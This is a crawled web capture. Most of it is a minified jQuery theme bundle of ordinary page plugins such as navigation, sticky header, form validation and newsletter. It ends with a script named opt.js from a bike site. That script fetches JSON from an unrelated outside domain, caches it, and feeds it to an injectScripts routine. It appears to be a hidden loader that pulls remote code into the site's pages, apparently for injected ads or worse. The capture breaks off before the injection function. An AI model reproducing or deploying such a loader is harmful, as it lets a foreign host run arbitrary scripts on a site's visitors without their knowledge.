s.preventDefault(),n=e(this).parent().data("option-value"),t.setFilter(n),s.originalEvent&&t.$source.trigger("filtered"),this}),t.$destination.trigger("filtered"),t.$source.trigger("filtered"),t.options.useHash&&t.hashEvents(),s.on("resize",function(){setTimeout(function(){t.$destination.isotope("layout")},300)}),setTimeout(function(){s.trigger("resize")},300),this},setFilter:function(t){var n=this,s=t;return n.$source.find(".active").removeClass("active"),n.$source.find('li[data-option-value="'+t+'"], li[data-option-value="'+t+'"] > a').addClass("active"),n.options.filter=s,n.$destination.attr("data-current-page")&&(s=s+"[data-page-rel="+n.$destination.attr("data-current-page")+"]"),n.$destination.attr("data-filter",t).isotope({filter:s}).one("arrangeComplete",function(t,s){n.options.useHash&&(""!=window.location.hash||"*"!=n.options.filter.replace(".",""))&&(window.location.hash=n.options.filter.replace(".","")),e(window).trigger("scroll")}).trigger("filtered"),this},hashEvents:function(){var t=this,n=null,s=null,a="."+location.hash.replace("#","");return"."!=a&&".*"!=a&&t.setFilter(a),e(window).on("hashchange",function(e){n="."==(s="."+location.hash.replace("#",""))||".*"==s?"*":s,t.setFilter(n)}),this},setParagraphHeight:function(){var t=0,n=e("span.thumb-info-caption p",this.$destination);return n.each(function(){e(this).height()>t&&(t=e(this).height()+10)}),n.height(t),this},createLoader:function(){return this.$loader.append('<div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'),this},removeLoader:function(){var t=this;t.$loader&&(t.$loader.removeClass("sort-destination-loader-showing"),setTimeout(function(){t.$loader.addClass("sort-destination-loader-loaded")},300))}},e.extend(t,{PluginSort:s}),e.fn.themePluginSort=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__starrating",s=function(t,e){return this.initialize(t,e)};s.defaults={theme:"krajee-fas",color:"primary",showClear:!1,showCaption:!1},s.prototype={initialize:function(t,e){return this.$el=t,this.setData().setOptions(e).build(),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.rating)&&(this.options.wrapper.rating(this.options),this.options.wrapper.parents(".rating-container").addClass("rating-"+this.options.color)),this}},e.extend(t,{PluginStarRating:s}),e.fn.themePluginStarRating=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__sticky",s=function(t,e){return this.initialize(t,e)};s.defaults={minWidth:991,activeClass:"sticky-active"},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build().events()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.pin))return this;var t=this,n=e(window);if(t.options.wrapper.pin(t.options),t.options.wrapper.hasClass("sticky-wrapper-transparent")&&t.options.wrapper.parent().addClass("position-absolute w-100"),n.afterResize(function(){t.options.wrapper.removeAttr("style").removeData("pin"),t.options.wrapper.pin(t.options),n.trigger("scroll")}),t.options.wrapper.find("img").attr("data-change-src")){var s=t.options.wrapper.find("img"),a=s.attr("src"),o=s.attr("data-change-src");t.changeLogoSrc=function(t){t?s.attr("src",o):s.attr("src",a)}}return this},events:function(){var t=this,n=e(window),s=t.options.wrapper.find("img"),a=!0,o=!1,r=t.options.wrapper.hasClass("sticky-wrapper-effect-1")?"sticky-effect-active":"sticky-active";n.on("scroll sticky.effect.active",function(){t.options.wrapper.hasClass(r)?a&&(s.attr("data-change-src")&&t.changeLogoSrc(!0),a=!1,o=!0):o&&(s.attr("data-change-src")&&t.changeLogoSrc(!1),o=!1,a=!0)});var l=!1;t.options.stickyStartEffectAt&&(t.options.stickyStartEffectAt<n.scrollTop()&&(t.options.wrapper.addClass("sticky-effect-active"),n.trigger("sticky.effect.active")),n.on("scroll",function(){t.options.stickyStartEffectAt<n.scrollTop()?(t.options.wrapper.addClass("sticky-effect-active"),l=!0,n.trigger("sticky.effect.active")):(l&&(t.options.wrapper.find(".sticky-body").addClass("position-fixed"),l=!1),0==n.scrollTop()&&t.options.wrapper.find(".sticky-body").removeClass("position-fixed"),t.options.wrapper.removeClass("sticky-effect-active"))}))}},e.extend(t,{PluginSticky:s}),e.fn.themePluginSticky=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__toggle",s=function(t,e){return this.initialize(t,e)};s.defaults={duration:350,isAccordion:!1},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,n=this.options.wrapper.find("> .toggle"),s=null;return n.each(function(){(s=e(this)).hasClass("active")&&(s.find("> p").addClass("preview-active"),s.find("> .toggle-content").slideDown(t.options.duration)),t.events(s)}),t.options.isAccordion&&(t.options.duration=t.options.duration/2),this},events:function(t){var n=this,s=0,a=0,o=null;t.find("> label").click(function(t){var r=e(this),l=r.parent(),d=r.parents(".toggle"),h=null,p=null;(!n.options.isAccordion||void 0===t.originalEvent||(p=d.find(".toggle.active > label"))[0]!=r[0])&&(l.toggleClass("active"),l.find("> p").get(0)&&(s=(h=l.find("> p")).css("height"),h.css("height","auto"),a=h.css("height"),h.css("height",s)),o=l.find("> .toggle-content"),l.hasClass("active")?(e(h).animate({height:a},n.options.duration,function(){e(this).addClass("preview-active")}),o.slideDown(n.options.duration,function(){p&&p.trigger("click")})):(e(h).animate({height:0},n.options.duration,function(){e(this).removeClass("preview-active")}),o.slideUp(n.options.duration)))})}},e.extend(t,{PluginToggle:s}),e.fn.themePluginToggle=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__tweets",s=function(t,e){return this.initialize(t,e)};s.defaults={username:null,count:2,URL:"php/twitter-feed.php",iconColor:!1},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){if(null==this.options.username||""==this.options.username)return this;var t=this.options.wrapper;return e.ajax({type:"GET",data:{twitter_screen_name:this.options.username,tweets_to_display:this.options.count,icon_color:this.options.iconColor},url:this.options.URL}).done(function(e){t.html(e).find("a").attr("target","_blank")}),this}},e.extend(t,{PluginTweets:s}),e.fn.themePluginTweets=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{},e.extend(t,{PluginValidation:{defaults:{formClass:"needs-validation",validator:{highlight:function(t){e(t).addClass("is-invalid").removeClass("is-valid").parent().removeClass("has-success").addClass("has-danger")},success:function(t,n){e(n).removeClass("is-invalid").addClass("is-valid").parent().removeClass("has-danger").addClass("has-success").find("label.error").remove()},errorPlacement:function(t,e){"radio"==e.attr("type")||"checkbox"==e.attr("type")?t.appendTo(e.parent().parent()):t.insertAfter(e)}},validateCaptchaURL:"php/contact-form-verify-captcha.php",refreshCaptchaURL:"php/contact-form-refresh-captcha.php"},initialize:function(t){return initialized=!0,this.setOptions(t).build(),this},setOptions:function(t){return this.options=e.extend(!0,{},this.defaults,t),this},build:function(){return e.isFunction(e.validator)&&(this.addMethods(),this.setMessageGroups(),e.validator.setDefaults(this.options.validator),e("."+this.options.formClass).validate()),this},addMethods:function(){var t=this;e.validator.addMethod("captcha",function(n,s,a){var o=!1;if(e.ajax({url:t.options.validateCaptchaURL,type:"POST",async:!1,dataType:"json",data:{captcha:e.trim(n)},success:function(t){"success"==t.response&&(o=!0)}}),o)return!0},""),e("#refreshCaptcha").on("click",function(n){n.preventDefault(),e.get(t.options.refreshCaptchaURL,function(t){e("#captcha-image").attr("src",t)})})},setMessageGroups:function(){e(".checkbox-group[data-msg-required], .radio-group[data-msg-required]").each(function(){var t=e(this).data("msg-required");e(this).find("input").attr("data-msg-required",t)})}}})}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__videobackground",s=function(t,e){return this.initialize(t,e)};s.defaults={overlay:!1,volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect"},s.prototype={initialize:function(t,e){return this.$el=t,this.setData().setOptions(e).build(),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{path:this.$el.data("video-path"),wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.vide)||!this.options.path)return this;if(this.options.overlay){var t=this.options.overlayClass;this.options.wrapper.prepend(e("<div />").addClass(t))}return this.options.wrapper.vide(this.options.path,this.options).first().css("z-index",0),this}},e.extend(t,{PluginVideoBackground:s}),e.fn.themePluginVideoBackground=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n=!1;e.extend(t,{Account:{defaults:{wrapper:e("#headerAccount")},initialize:function(t,e){return n||(n=!0,this.$wrapper=t||this.defaults.wrapper,this.setOptions(e).events()),this},setOptions:function(n){return this.options=e.extend(!0,{},this.defaults,n,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this},events:function(){var t=this;e(window).on("load",function(){e(document).ready(function(){setTimeout(function(){t.$wrapper.find("input").on("focus",function(){t.$wrapper.addClass("open"),e(document).mouseup(function(e){t.$wrapper.is(e.target)||0!==t.$wrapper.has(e.target).length||t.$wrapper.removeClass("open")})})},1500)})}),e("#headerSignUp").on("click",function(e){e.preventDefault(),t.$wrapper.addClass("signup").removeClass("signin").removeClass("recover"),t.$wrapper.find(".signup-form input:first").focus()}),e("#headerSignIn").on("click",function(e){e.preventDefault(),t.$wrapper.addClass("signin").removeClass("signup").removeClass("recover"),t.$wrapper.find(".signin-form input:first").focus()}),e("#headerRecover").on("click",function(e){e.preventDefault(),t.$wrapper.addClass("recover").removeClass("signup").removeClass("signin"),t.$wrapper.find(".recover-form input:first").focus()}),e("#headerRecoverCancel").on("click",function(e){e.preventDefault(),t.$wrapper.addClass("signin").removeClass("signup").removeClass("recover"),t.$wrapper.find(".signin-form input:first").focus()})}}})}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n=!1;e.extend(t,{Nav:{defaults:{wrapper:e("#mainNav"),scrollDelay:600,scrollAnimation:"easeOutQuad"},initialize:function(t,e){return n||(n=!0,this.$wrapper=t||this.defaults.wrapper,this.setOptions(e).build().events()),this},setOptions:function(n){return this.options=e.extend(!0,{},this.defaults,n,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){var t,n=this,s=e("html"),a=e("#header"),o=e("#header .header-nav-main");if(n.$wrapper.find("a[data-thumb-preview]").each(function(){t=e("<span />").addClass("thumb-info thumb-info-preview").append(e("<span />").addClass("thumb-info-wrapper").append(e("<span />").addClass("thumb-info-image").css("background-image","url("+e(this).data("thumb-preview")+")"))),e(this).append(t)}),s.hasClass("side-header")||s.hasClass("side-header-hamburguer-sidebar")?(s.hasClass("side-header-right")||s.hasClass("side-header-hamburguer-sidebar-right"))&&!s.hasClass("side-header-right-no-reverse")&&a.find(".dropdown-submenu").addClass("dropdown-reverse"):(n.checkReverse=function(){n.$wrapper.find(".dropdown, .dropdown-submenu").removeClass("dropdown-reverse"),n.$wrapper.find(".dropdown:not(.manual):not(.dropdown-mega), .dropdown-submenu:not(.manual)").each(function(){e(this).find(".dropdown-menu").visible(!1,!0,"horizontal")||e(this).addClass("dropdown-reverse")})},n.checkReverse(),e(window).on("resize",function(){n.checkReverse()})),o.hasClass("header-nav-main-clone-items")&&o.find("nav > ul > li > a").each(function(){var t=e(this).parent(),n=e(this).clone(),s=e(this).clone(),a=e('<span class="wrapper-items-cloned"></span>');e(this).addClass("item-original"),s.addClass("item-two"),t.prepend(a),a.append(n).append(s)}),e("#header.header-floating-icons").get(0)&&e(window).width()>991&&({$menuFloating:e("#header.header-floating-icons .header-container > .header-row"),build:function(){this.init()},init:function(){var t=this,n=0;e(window).scroll(function(){var s=100*e(window).scrollTop()/(e(document).height()-e(window).height()),a=e(this).scrollTop();n=e(document).height()/e(window).height(),t.$menuFloating.find(".header-column > .header-row").css({transform:"translateY( calc("+s+"vh - "+a/n+"px) )"})})}}).build(),e(".header-nav-links-vertical-slide").get(0)){var r={$mainNav:e("#mainNav"),$mainNavItem:e("#mainNav li"),build:function(){this.menuNav()},menuNav:function(){this.$mainNavItem.on("click",function(t){var n=e(this),s=e(this).parent(),a=e(this).find("ul").first(),o=e(this).closest(".next-menu"),r=n.hasClass("dropdown")||n.hasClass("dropdown-submenu"),l=n.hasClass("back-button"),d=a.find("> li").length*a.find("> li").outerHeight()-a.outerHeight(),h=o.find("> li").length*o.find("> li").outerHeight()-o.outerHeight();if(r){for(s.addClass("next-menu"),a.addClass("visible"),s.css({overflow:"visible","overflow-y":"visible"}),d>0&&a.css({overflow:"hidden","overflow-y":"scroll"}),i=0;i<a.find("> li").length;i++)a.outerHeight()<e(".header-row-side-header").outerHeight()-100&&a.css({height:a.outerHeight()+a.find("> li").outerHeight()});a.css({"padding-top":d+"px"})}l&&(s.parent().parent().removeClass("next-menu"),s.removeClass("visible"),h>0&&o.css({overflow:"hidden","overflow-y":"scroll"})),t.stopPropagation()})}};e(window).trigger("resize"),e(window).width()>991&&r.build(),e(document).ready(function(){e(window).afterResize(function(){e(window).width()>991&&r.build()})})}return e(".header-nav-main-mobile-dark").get(0)&&e("#header:not(.header-transparent-dark-bottom-border):not(.header-transparent-light-bottom-border)").addClass("header-no-border-bottom"),this},events:function(){var n=this,s=e("html"),a=e("#header"),o=e(window),r=e(".header-body").outerHeight();a.find('a[href="#"]').on("click",function(t){t.preventDefault()}),a.find(".dropdown-toggle, .dropdown-submenu > a").append('<i class="fas fa-chevron-down"></i>'),a.find('.dropdown-toggle[href="#"], .dropdown-submenu a[href="#"], .dropdown-toggle[href!="#"] .fa-chevron-down, .dropdown-submenu a[href!="#"] .fa-chevron-down').on("click",function(n){if(n.preventDefault(),992>o.width()){e(this).closest("li").toggleClass("open");var l=a.hasClass("header-effect-shrink")&&s.hasClass("sticky-header-active")?t.StickyHeader.options.stickyHeaderContainerHeight:r;e(".header-body").animate({height:e(".header-nav-main nav").outerHeight(!0)+l+10},0)}}),a.find("li a.active").addClass("current-page-active"),a.find('.header-nav-click-to-open .dropdown-toggle[href="#"], .header-nav-click-to-open .dropdown-submenu a[href="#"], .header-nav-click-to-open .dropdown-toggle > i').on("click",function(t){if(t.preventDefault(),t.stopPropagation(),o.width()>991){if(a.find("li a.active").removeClass("active"),"I"==e(this).prop("tagName")?e(this).parent().addClass("active"):e(this).addClass("active"),e(this).closest("li").hasClass("open"))e(this).closest("li").removeClass("open"),a.find("li a.active").removeClass("active"),a.find("li a.current-page-active").addClass("active");else{var n=e(this).closest("li"),s=!1;e(this).parent().hasClass("dropdown-submenu")&&(s=!0),e(this).closest(".dropdown-menu").find(".dropdown-submenu.open").removeClass("open"),e(this).parent(".dropdown").parent().find(".dropdown.open").removeClass("open"),s||e(this).parent().find(".dropdown-submenu.open").removeClass("open"),n.addClass("open"),e(document).off("click.nav-click-to-open").on("click.nav-click-to-open",function(t){n.is(t.target)||0!==n.has(t.target).length||(n.removeClass("open"),n.parents(".open").removeClass("open"),a.find("li a.active").removeClass("active"),a.find("li a.current-page-active").addClass("active"))})}o.trigger({type:"resize",from:"header-nav-click-to-open"})}}),a.find("[data-collapse-nav]").on("click",function(t){e(this).parents(".collapse").removeClass("show")}),a.find(".header-nav-features-toggle").on("click",function(t){t.preventDefault();var n=e(this).parent();if(e(this).siblings(".header-nav-features-dropdown").hasClass("show"))e(this).siblings(".header-nav-features-dropdown").removeClass("show");else{var s=e(this).siblings(".header-nav-features-dropdown");e(".header-nav-features-dropdown.show").removeClass("show"),s.addClass("show"),e(document).off("click.header-nav-features-toggle").on("click.header-nav-features-toggle",function(t){n.is(t.target)||0!==n.has(t.target).length||e(".header-nav-features-dropdown.show").removeClass("show")}),e(this).attr("data-focus")&&e("#"+e(this).attr("data-focus")).focus()}});var l=e(".hamburguer-btn:not(.side-panel-toggle)"),d=e("#header.side-header, #header.side-header-overlay-full-screen");if(l.on("click",function(){"false"!=e(this).attr("data-set-active")&&e(this).toggleClass("active"),d.toggleClass("side-header-hide"),s.toggleClass("side-header-hide"),o.trigger("resize")}),e(".hamburguer-close:not(.side-panel-toggle)").on("click",function(){e(".hamburguer-btn:not(.hamburguer-btn-side-header-mobile-show)").trigger("click")}),e(".header-nav-main nav").on("show.bs.collapse",function(){e(this).removeClass("closed"),e("html").addClass("mobile-menu-opened"),e(".header-body").animate({height:e(".header-body").outerHeight()+e(".header-nav-main nav").outerHeight(!0)+10}),e("#header").is(".header-bottom-slider, .header-below-slider")&&!e("html").hasClass("sticky-header-active")&&n.scrollToTarget(e("#header"),0)}),e(".header-nav-main nav").on("hide.bs.collapse",function(){e(this).addClass("closed"),e("html").removeClass("mobile-menu-opened"),e(".header-body").animate({height:e(".header-body").outerHeight()-e(".header-nav-main nav").outerHeight(!0)},function(){e(this).height("auto")})}),o.on("stickyHeader.activate",function(){992>o.width()&&a.hasClass("header-effect-shrink")&&"true"==e(".header-btn-collapse-nav").attr("aria-expanded")&&e(".header-body").animate({height:e(".header-nav-main nav").outerHeight(!0)+t.StickyHeader.options.stickyHeaderContainerHeight+(e(".header-nav-bar").get(0)?e(".header-nav-bar").outerHeight():0)})}),o.on("stickyHeader.deactivate",function(){992>o.width()&&a.hasClass("header-effect-shrink")&&"true"==e(".header-btn-collapse-nav").attr("aria-expanded")&&e(".header-body").animate({height:r+e(".header-nav-main nav").outerHeight(!0)+10})}),o.on("resize.removeOpen",function(t){"header-nav-click-to-open"!=t.from&&setTimeout(function(){o.width()>991&&a.find(".dropdown.open").removeClass("open")},100)}),e(document).ready(function(){if(o.width()>991){var t=!1;o.on("resize",function(n){"header-nav-click-to-open"!=n.from&&(a.find(".dropdown.open").removeClass("open"),992>o.width()&&!1==t&&(r=e(".header-body").outerHeight(),t=!0,setTimeout(function(){t=!1},500)))})}}),s.hasClass("side-header")&&(992>o.width()&&a.css({height:e(".header-body .header-container").outerHeight()+(parseInt(e(".header-body").css("border-top-width"))+parseInt(e(".header-body").css("border-bottom-width")))}),e(document).ready(function(){o.afterResize(function(){992>o.width()?a.css({height:e(".header-body .header-container").outerHeight()+(parseInt(e(".header-body").css("border-top-width"))+parseInt(e(".header-body").css("border-bottom-width")))}):a.css({height:""})})})),e("[data-hash]").each(function(){var t=e(this).attr("href"),a=e(this).is("[data-hash-offset]")?e(this).data("hash-offset"):0;e(t).get(0)&&e(this).on("click",function(r){r.preventDefault(),e(r.target).is("i")||(e(this).parents(".collapse.show").collapse("hide"),d.addClass("side-header-hide"),s.addClass("side-header-hide"),o.trigger("resize"),n.scrollToTarget(t,a))})}),e("#header.header-floating-icons").get(0)&&e("#header.header-floating-icons [data-hash]").off().each(function(){var t=e(this).attr("href"),n=e(this).is("[data-hash-offset]")?e(this).data("hash-offset"):0;e(t).get(0)&&e(this).on("click",function(s){s.preventDefault(),e("html, body").animate({scrollTop:e(t).offset().top-n},600,"easeOutQuad",function(){})})}),e(".side-panel-toggle").get(0)){var h=e("html").attr("class");e(".side-panel-toggle").on("click",function(t){var n=e(this).data("extra-class");if(t.preventDefault(),e(this).hasClass("active"))return e("html").removeClass("side-panel-open"),e(".hamburguer-btn.side-panel-toggle:not(.side-panel-close)").removeClass("active"),!1;n&&(e(".side-panel-wrapper").css("transition","none"),e("html").removeClass().addClass(h).addClass(n)),setTimeout(function(){e(".side-panel-wrapper").css("transition",""),e("html").toggleClass("side-panel-open")},n?100:0)}),e(document).on("click",function(t){e(t.target).closest(".side-panel-wrapper").get(0)||e(t.target).hasClass("side-panel-toggle")||(e(".hamburguer-btn.side-panel-toggle:not(.side-panel-close)").removeClass("active"),e("html").removeClass("side-panel-open"))})}return this},scrollToTarget:function(t,n){return e("body").addClass("scrolling"),e("html, body").animate({scrollTop:e(t).offset().top-n},this.options.scrollDelay,this.options.scrollAnimation,function(){e("body").removeClass("scrolling")}),this}}})}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n=!1;e.extend(t,{Newsletter:{defaults:{wrapper:e("#newsletterForm")},initialize:function(t,e){return n||(n=!0,this.$wrapper=t||this.defaults.wrapper,this.setOptions(e).build()),this},setOptions:function(n){return this.options=e.extend(!0,{},this.defaults,n,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){if(!e.isFunction(e.fn.validate))return this;var t=this,n=t.$wrapper.find("#newsletterEmail"),s=e("#newsletterSuccess"),a=e("#newsletterError");return t.$wrapper.validate({submitHandler:function(o){e.ajax({type:"POST",url:t.$wrapper.attr("action"),data:{email:n.val()},dataType:"json",success:function(t){"success"==t.response?(s.removeClass("d-none"),a.addClass("d-none"),n.val("").blur().closest(".control-group").removeClass("success").removeClass("error")):(a.html(t.message),a.removeClass("d-none"),s.addClass("d-none"),n.blur().closest(".control-group").removeClass("success").addClass("error"))}})},rules:{newsletterEmail:{required:!0,email:!0}},errorPlacement:function(t,e){}}),this}}})}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n=!1;e.extend(t,{Search:{defaults:{wrapper:e("#searchForm")},initialize:function(t,e){return n||(n=!0,this.$wrapper=t||this.defaults.wrapper,this.setOptions(e).build()),this},setOptions:function(n){return this.options=e.extend(!0,{},this.defaults,n,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){return e.isFunction(e.fn.validate)&&(this.$wrapper.validate({errorPlacement:function(t,e){}}),e(".header-nav-features-search-reveal").each(function(){var t=e(this);$header=e("#header"),$html=e("htmnl"),t.find(".header-nav-features-search-show-icon").on("click",function(){t.addClass("show"),$header.addClass("search-show"),$html.addClass("search-show"),e("#headerSearch").focus()}),t.find(".header-nav-features-search-hide-icon").on("click",function(){t.removeClass("show"),$header.removeClass("search-show"),$html.removeClass("search-show")})})),this}}})}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n=!1;e.extend(t,{StickyHeader:{defaults:{wrapper:e("#header"),headerBody:e("#header .header-body"),stickyEnabled:!0,stickyEnableOnBoxed:!0,stickyEnableOnMobile:!0,stickyStartAt:0,stickyStartAtElement:!1,stickySetTop:0,stickyEffect:"",stickyHeaderContainerHeight:!1,stickyChangeLogo:!1,stickyChangeLogoWrapper:!0},initialize:function(t,e){return n||(n=!0,this.$wrapper=t||this.defaults.wrapper,this.setOptions(e).build().events()),this},setOptions:function(n){return this.options=e.extend(!0,{},this.defaults,n,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){if(!this.options.stickyEnableOnBoxed&&e("html").hasClass("boxed")||e("html").hasClass("side-header-hamburguer-sidebar")||!this.options.stickyEnabled)return this;var n,s=this,a=e("html"),o=e(window),r=a.hasClass("side-header"),l=s.options.wrapper.find(".header-top").outerHeight(),d=s.options.wrapper.find(".header-container").outerHeight();if(a.addClass("sticky-header-enabled"),0>parseInt(s.options.stickySetTop)&&a.addClass("sticky-header-negative"),s.options.stickyStartAtElement){var h=e(s.options.stickyStartAtElement);e(window).on("scroll resize",function(){s.options.stickyStartAt=h.offset().top}),e(window).trigger("resize")}n=s.options.wrapper.find(".header-top").get(0)?l+d:d,r||(e(".header-logo-sticky-change").get(0)?o.on("stickyChangeLogo.loaded",function(){s.options.wrapper.css("height",s.options.headerBody.outerHeight())}):s.options.wrapper.css("height",s.options.headerBody.outerHeight()),"shrink"==s.options.stickyEffect&&(e(document).ready(function(){o.scrollTop()>=s.options.stickyStartAt?s.options.wrapper.find(".header-container").on("transitionend webkitTransitionEnd oTransitionEnd",function(){s.options.headerBody.css("position","fixed")}):s.options.headerBody.css("position","fixed")}),s.options.wrapper.find(".header-container").css("height",d),s.options.wrapper.find(".header-top").css("height",l))),s.options.stickyHeaderContainerHeight&&s.options.wrapper.find(".header-container").css("height",s.options.wrapper.find(".header-container").outerHeight()),a.hasClass("boxed")&&"shrink"==s.options.stickyEffect&&(0==parseInt(s.options.stickyStartAt)&&o.width()>991&&(s.options.stickyStartAt=30),s.options.headerBody.css("position","absolute"),o.on("scroll",function(){o.scrollTop()>e(".body").offset().top?s.options.headerBody.css({position:"fixed",top:0}):s.options.headerBody.css({position:"absolute",top:0})}));var p=!0,c=!1;if(s.checkStickyHeader=function(){if(o.width()>991&&a.hasClass("side-header")){a.removeClass("sticky-header-active"),p=!0;return}o.scrollTop()>=parseInt(s.options.stickyStartAt)?p&&(s.activateStickyHeader(),p=!1,c=!0):c&&(s.deactivateStickyHeader(),c=!1,p=!0)},s.activateStickyHeader=function(){if(992>o.width()){if(!s.options.stickyEnableOnMobile){s.deactivateStickyHeader();return}}else if(r){s.deactivateStickyHeader();return}a.addClass("sticky-header-active"),"reveal"==s.options.stickyEffect&&(s.options.headerBody.css("top","-"+s.options.stickyStartAt+"px"),s.options.headerBody.animate({top:s.options.stickySetTop},400,function(){})),"shrink"==s.options.stickyEffect&&((s.options.wrapper.find(".header-top").get(0)&&s.options.wrapper.find(".header-top").css({height:0,"min-height":0,overflow:"hidden"}),s.options.stickyHeaderContainerHeight)?s.options.wrapper.find(".header-container").css({height:s.options.stickyHeaderContainerHeight,"min-height":0}):(s.options.wrapper.find(".header-container").css({height:d/3*2,"min-height":0}),e(".main").css({transform:"translate3d(0, -"+(d-d/3*2)+"px, 0)",transition:"ease transform 300ms"}),a.hasClass("boxed")&&s.options.headerBody.css("position","fixed"))),s.options.headerBody.css("top",s.options.stickySetTop),s.options.stickyChangeLogo&&s.changeLogo(!0),e("[data-sticky-header-style]").each(function(){var n=e(this),s=t.fn.getOptions(n.data("sticky-header-style-active")),a=t.fn.getOptions(n.data("sticky-header-style"));o.width()>a.minResolution&&n.css(s)}),e.event.trigger({type:"stickyHeader.activate"})},s.deactivateStickyHeader=function(){a.removeClass("sticky-header-active"),"shrink"==s.options.stickyEffect&&(a.hasClass("boxed")?(s.options.headerBody.css("position","absolute"),o.scrollTop()>e(".body").offset().top&&s.options.headerBody.css("position","fixed")):s.options.headerBody.css("position","fixed"),s.options.wrapper.find(".header-top").get(0)&&s.options.wrapper.find(".header-top").css({height:l,overflow:"visible"}),s.options.wrapper.find(".header-container").css({height:d})),s.options.headerBody.css("top",0),s.options.stickyChangeLogo&&s.changeLogo(!1),e("[data-sticky-header-style]").each(function(){var n=e(this),s=t.fn.getOptions(n.data("sticky-header-style-deactive")),a=t.fn.getOptions(n.data("sticky-header-style"));o.width()>a.minResolution&&n.css(s)}),e.event.trigger({type:"stickyHeader.deactivate"})},0>=parseInt(s.options.stickyStartAt)&&s.activateStickyHeader(),e(".notice-top-bar").get(0)&&(s.options.stickyStartAt=e(".notice-top-bar").outerHeight()),s.options.stickyChangeLogo){var u=s.options.wrapper.find(".header-logo"),f=u.find("img"),g=f.attr("width"),v=f.attr("height"),m=parseInt(f.attr("data-sticky-top")?f.attr("data-sticky-top"):0),$=parseInt(f.attr("data-sticky-width")?f.attr("data-sticky-width"):"auto"),w=parseInt(f.attr("data-sticky-height")?f.attr("data-sticky-height"):"auto");s.options.stickyChangeLogoWrapper&&u.css({width:f.outerWidth(!0),height:f.outerHeight(!0)}),s.changeLogo=function(t){t?f.css({top:m,width:$,height:w}):f.css({top:0,width:g,height:v})},e.event.trigger({type:"stickyChangeLogo.loaded"})}var y,b=!1;return s.checkSideHeader=function(){992>o.width()&&!1==b&&(y=s.options.headerBody.height(),b=!0),0==s.options.stickyStartAt&&r&&s.options.wrapper.css("min-height",0),s.options.stickyStartAt>0&&r&&992>o.width()&&s.options.wrapper.css("min-height",y)},this},events:function(){var t=this;return!this.options.stickyEnableOnBoxed&&e("body").hasClass("boxed")||e("html").hasClass("side-header-hamburguer-sidebar")||!this.options.stickyEnabled||(t.options.alwaysStickyEnabled?t.activateStickyHeader():e(window).on("scroll resize",function(){t.checkStickyHeader()}),e(window).on("load resize",function(){t.checkSideHeader()})),this}}})}).apply(this,[window.theme,jQuery]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bikezona.com/opt.js
body_size: 601
content:
(function () {
    const url = "https://kpopsingers.com/testads/AIoptimization.php?t="+Date.now();
    const cacheKey = "increase_rev_json_cache";
    const cacheTime = 30 * 60 * 1000; // 30 minutes

    const cached = localStorage.getItem(cacheKey);
    const cachedTime = parseInt(localStorage.getItem(cacheKey + "_time"), 10);
    const isCacheValid =
        cached &&
        !isNaN(cachedTime) &&
        Date.now() - cachedTime < cacheTime;
    loadJSONWithXHR(url)
        .then(data => {
            localStorage.setItem(cacheKey, JSON.stringify(data));
            localStorage.setItem(cacheKey + "_time", Date.now().toString());
            injectScripts(data);
        })
        .catch(err => {
            console.error("Failed loading JSON:", err);

            if (cached) {
                try {
                    console.info("Using expired cached data");
                    injectScripts(JSON.parse(cached));
                } catch {
                    console.error("Expired cache invalid");
                }
            }
        });

    function loadJSONWithXHR(requestUrl) {
        return new Promise((resolve, reject) => {
            const xhr = new XMLHttpRequest();
            xhr.open("GET", requestUrl, true);
            xhr.timeout = 10000;
            xhr.setRequestHeader("Cache-Control", "no-cache");

            xhr.onreadystatechange = function () {
                if (xhr.readyState === 4) {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        try {
                            resolve(JSON.parse(xhr.responseText));
                        } catch {
                            reject(new Error("Invalid JSON format"));
                        }
                    } else {
                        reject(new Error("HTTP " + xhr.status));
                    }
                }
            };

